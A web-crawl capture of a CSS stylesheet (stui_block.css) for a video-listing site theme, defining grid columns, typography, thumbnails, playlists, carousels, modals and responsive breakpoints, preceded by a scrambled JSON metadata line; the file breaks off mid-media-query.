{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gsoK{=\"JF6^Y\"g}1KQKoooK@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@s{{o{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@Q01p(mLKq5)4m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@Q01p(mLKq5)4m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm2s5KDQS@^mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://634.tv/statics/css/stui_block.css
body_size: 6967
content:
/*!
 * v3.0 Copyright http://v.shoutu.cn
 * email 726662013@qq.com
 */

@charset "utf-8";

/* all */
body, html{width:100%;}
body{ margin: 0; font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif; font-size:14px; line-height: 140%}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr,dl,dd,dt{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* col */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding:10px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}

@media (min-width: 768px){
.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}}

@media (min-width: 992px){	
.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}}

@media (min-width: 1200px){		
.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:100%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}}

@media (max-width: 767px){[class*=col-]{padding:5px}}

/* text */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}

/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:30px; padding: 10px; font-size:12px; line-height: 25px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}
.input-list{ margin-bottom: 20px;}
.input-list li{ padding: 10px 20px;}
.input-list li input.form-control{ height: 40px;}

/* line */
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 6px 30px; font-size: 12px; border-radius: 4px;}
.btn .icon{ font-size: 12px;}
.btn-min{ padding: 4px 15px;}
.btn-lg{ padding: 12px 30px;}
.btn-block{ display: block; width: 100%; text-align: center;}
.btn.disabled{cursor: not-allowed;}

/* tag */
.tag{ padding-left: 10px;}
.tag li{ float: left;}
.tag-btn,.tag-type{ padding-top: 10px; padding-left: 10px;}
.tag-btn li ,.tag-type li{ padding:0 10px 10px 0;}
.tag-btn li a ,.tag-type li a{ display: block; padding:0 10px; height: 30px; line-height: 30px; text-align: center; font-size: 12px; border-radius: 2px;}
.tag-btn.active li a,.tag-type.active li a{ border-radius: 14px;}
.tag-text li{ padding-right: 10px; padding-bottom: 10px;}

/* nav */
.nav{ height: 30px;}
.nav > li{ float: left;}
.nav-head > li{ margin-top: 5px; margin-right: 30px;}
.nav-head > li > a{ padding-bottom: 12px; font-size: 16px;}
.nav-tabs > li{margin-left: 30px;}
.nav-tabs > li > a{display: inline-block; padding: 8px 0 10px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 12px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 12px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li > a > .icon{ font-size: 12px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-t{top: 5px; left: 5px;}
.pic-tag-l{bottom: 5px; left: 5px;}
.pic-tag-b{bottom: 5px; right: 5px;}
.pic-tag-r{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-t{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-b{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* pannel */
.stui-pannel{position: relative; margin-bottom: 20px;}
.stui-pannel.stui-pannel-x{ margin: -10px -10px 10px;}
.stui-pannel-bg{border-radius: 2px;}
.stui-pannel-side{ padding: 0 0 0 20px;}
.stui-pannel-box{ padding: 10px;}
.stui-pannel-box.active{ padding: 0; margin: -10px;}
.stui-pannel_hd{ padding: 10px;}
.stui-pannel_ft{ margin-top: 10px; padding: 10px 10px 0; text-align: center;}

/* pannel-head */
.stui-pannel__head{ position: relative; height: 30px;}
.stui-pannel__head.active{height: 40px;}
.stui-pannel__head .title{float: left; margin:0; padding-right: 10px; line-height: 24px;}
.stui-pannel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.stui-pannel__head .more{ line-height: 30px;}

/* tabbar */
.stui_nav__taddar .item{ display: block; text-align: center;}
.stui_nav__taddar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
.stui_nav__taddar .item .icon-img{display: inline-block; width: 24px; height: 24px;}
.stui_nav__taddar .item .title{ display: block; margin-top: 3px; font-size: 12px;;}
.stui_nav__taddar.fixed{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0;}

/* vod-list */
.stui-vodlist__thumb{display: block; position: relative; padding-top: 73.53%; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.square{ padding-top: 100%; background: url(../img/load_f.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.picture {background: none; overflow: hidden;}
.stui-vodlist__thumb.picture img{position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb .play.active{ display: block;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail.active{ padding: 0 10px 10px;}
.stui-vodlist__detail .title{ font-size: 14px; margin-bottom: 0;}
.stui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.stui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.stui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.stui-vodlist__text li a{ display: block; padding: 10px 15px 10px 0;}
.stui-vodlist__text.active li a{ padding: 10px 0 10px;}
.stui-vodlist__text.active li:first-child a{ padding-top: 0;}
.stui-vodlist__text.striped li{ padding: 10px 0 10px;}
.stui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li a{ padding: 0;}
.stui-vodlist__text.downlist{ padding-top: 0;}
.stui-vodlist__text.downlist li{ padding: 10px 0;}
.stui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.stui-vodlist__media li { padding: 10px 0 10px;}
.stui-vodlist__media.active li:first-child{ padding-top: 0;}
.stui-vodlist__media.active li:last-child{ padding-bottom: 0;}
.stui-vodlist__media li .thumb,.stui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.stui-vodlist__media li .thumb .w-thumb{ width: 190px;}
.stui-vodlist__media li .thumb .v-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .f-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .m-thumb{ width: 65px;}
.stui-vodlist__media li .detail{ width: 100%; padding:0 20px 0;}
.stui-vodlist__media li .detail-side{ padding:0 10px 0;}
.stui-vodlist__media li .detail-left{ padding: 0 20px 0 0;}
.stui-vodlist__media li .detail .title{ margin: 10px 0 10px;}

/* screen-list */
.stui-vodlist__screen { padding:10px 0 5px;}
.stui-vodlist__screen:first-child{ padding-top: 0;}
.stui-vodlist__screen:last-child{ padding-bottom: 0;}
.stui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.stui-vodlist__rank li{ margin-bottom: 10px;}
.stui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.stui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}
.stui-link__pic li a{ display: block; padding:10px 20px; border-radius: 4px;}
.stui-link__pic li a img{ max-width: 100%;}

/* play-list */
.stui-content__playlist{ position: relative;}
.stui-content__playlist.overflow{ max-height: 300px; overflow-y: scroll;}
.stui-content__playlist li{float:left; margin-bottom:10px; margin-right:10px}
.stui-content__playlist li a{display:inline-block; padding:5px 20px;border-radius:5px}
.stui-content__playlist.full li{ float: none; width: 100%; margin-right: 0;}
.stui-content__playlist.column3 li{ width: 33.3333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column6 li{ width: 16.6666667%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column8 li{ width: 12.5%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column8 li.more,.stui-content__playlist.column10 li.narrow{ width: 15%;}
.stui-content__playlist.column10 li{ width: 10%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column10 li.more,.stui-content__playlist.column10 li.narrow{ width: 20%;}
.stui-content__playlist.column12 li{ width: 8.33333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column12 li.more,.stui-content__playlist.column12 li.narrow{ width: 16.6666667%;}
.stui-content__playlist.column3,.stui-content__playlist.column6,.stui-content__playlist.column8,.stui-content__playlist.column10,.stui-content__playlist.column12{ margin: 0 -5px;}
.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column8 li a,.stui-content__playlist.column10 li a,.stui-content__playlist.column12 li a{ padding: 5px;}
.stui-content__playlist.full li a,.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column8 li a,.stui-content__playlist.column10 li a,.stui-content__playlist.column12 li a{ display: block; text-align: center;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* screen */
.stui-screen__list{position:relative;padding:10px 0 0;}
.stui-screen__list li{float:left;margin-right:10px;margin-bottom:10px}
.stui-screen__list li span{display:inline-block;padding:3px 0 3px}
.stui-screen__list li a{display:inline-block;padding:3px 10px;border-radius:2px}
.stui-screen__list.letter-list li{ margin: 0;}
.stui-screen__list.letter-list li:first-child{ margin-right: 10px;}
.stui-screen__list.letter-list li.active a{padding:3px 10px}

/* page */
.stui-page{margin-bottom:30px}.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius:5px}
.stui-page-text{ padding:0 20px 20px;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{font-style:normal;display:inline-block;margin:0;padding:6px 12px;border-radius:2px;cursor:pointer}
.stui-page-text .pagego{ padding: 6px; margin-right: 5px;border-radius: 5;}
.stui-page-text .pagebtn{ padding: 6px 12px; cursor: pointer;}

/* extra */
.stui-extra{position:fixed;right:50px;bottom:50px}
.stui-extra li{position:relative;padding:15px 10px 0}
.stui-extra li a,.stui-extra li span{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer}
.stui-extra li a .icon,.stui-extra li span .icon{font-size:18px}
.stui-extra li a img{margin-top:15px;width:20px;height:20px}
.stui-extra li .sideslip{display:none;position:absolute;bottom:0;right:100%;width: 160px;}
.stui-extra li .sideslip:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:0 1px 1px 0;position:absolute;bottom:20px;right:-6px;border-style:solid}
.stui-extra li:hover .sideslip{display:block}

/* flickity */
.flickity-enabled{position:relative;}
.flickity-enabled:focus{outline:0}
.flickity-viewport{overflow:hidden;position:relative;height:100%}
.flickity-slider{position:absolute;width:100%;height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{position:absolute;top:50%;width:30px;height:60px;border:none; background-color: rgba(0,0,0,.6); cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.flickity-prev-next-button.previous{left:10px;border-radius:0 10px 10px 0}
.flickity-prev-next-button.next{right:10px;border-radius:10px 0 0 10px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:absolute;width:100%;bottom:20px;left:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;background:#f80;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity-page{ padding-bottom: 15px; overflow: hidden;}
.flickity-page .flickity-page-dots{ bottom: 5px;}

/* carousel */
.carousel{ position: relative; width: 100%; height:100%; overflow: hidden; white-space: nowrap;}
.carousel [class^="col-"]{ float: none; display: inline-block;}
.carousel .list{ padding: 0; margin-right: 20px;}
.carousel .wide{ width: 100%; display: inline-block;}
.carousel_center{ padding-bottom: 20px;}
.carousel_center .list a{ position: relative;}
.carousel_center .list a:before{ content: ""; position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,.6);}
.carousel_center .list.is-selected a:before{ display: none;}

/* popup */
.popup{position: fixed; right: -100%; top: 0; z-index: 1001; width: 100%; height: 100%; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup-visible{ right: 0;}
.popup-head { padding: 15px 10px; margin-bottom: 10px;}
.popup-head .title{ display: inline-block; margin: 0;}
.popup-head .icon{ font-size: 20px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap.js */
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.collapse{ display: none;}
.collapse.in{ display: block;}
.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}
.dropdown{ position: relative;}
.dropdown-menu{display: none; position:absolute; top:100%; left:-80%; z-index:1000; padding: 10px 0; border-radius: 2px;}
.dropdown-menu:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-6px; right: 20px; border-style: solid;}
.dropdown-menu>li>a{display: block; padding: 6px 20px; text-align: center;}
.open>.dropdown-menu {display: block;}
.carousel-side{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 100px; height: 100%;}
.carousel-side .icon{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%;}
.carousel-side.left{ left: 0;}
.carousel-side.left .icon{ left: 30px;}
.carousel-side.right{ right: 0; }
.carousel-side.right .icon{ right: 30px;}
.carousel-bootom{ position: absolute; width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-bootom li{ display: inline-block; margin: 0 5px; width:15px; height:3px; background: #f80; opacity:.25; cursor:pointer}
.carousel-bootom li.active{ opacity:1;}

/* modal */
.stui-modal{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 9999; display: none; overflow: hidden; -webkit-overflow-scrolling: touch; outline: 0;}
.stui-modal__dialog{position: relative; width: 350px; margin: 140px auto; }
.stui-modal__content{ position: relative; background-color: #fff; border-radius: 6px; outline: 0; box-shadow: 0 3px 9px rgba(0,0,0,.5);}
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* more */
.relative{ position: relative;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding: 0 !important;}
.margin-b0{ margin: 0 !important;}
.padding-b0{ padding: 0 !important;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}	
}

@media (max-width: 991px){	
	
	.stui-pannel-side{ padding: 0;}
	
	/* screen */
	.stui-screen__list{ height: 40px; padding:10px 0 10px; overflow:hidden; white-space: nowrap;}
	.stui-screen__list:last-child{ padding: 10px 0 0;}
	.stui-screen__list li{ float: none; display: inline-block; margin-right:10px; margin-bottom:0}
	.stui-screen__list li span{padding:2px 5px 2px 0}
	.stui-screen__list li a{padding:2px 5px 2px; white-space:nowrap}
	.stui-screen__list.letter-list li{ margin-right: 5px; margin-bottom: 0;}
	.stui-screen__list.letter-list li a,.stui-screen__list.letter-list li.active a{padding:2px 5px 2px}
	
	/* vod-list */
	.stui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* media-list */
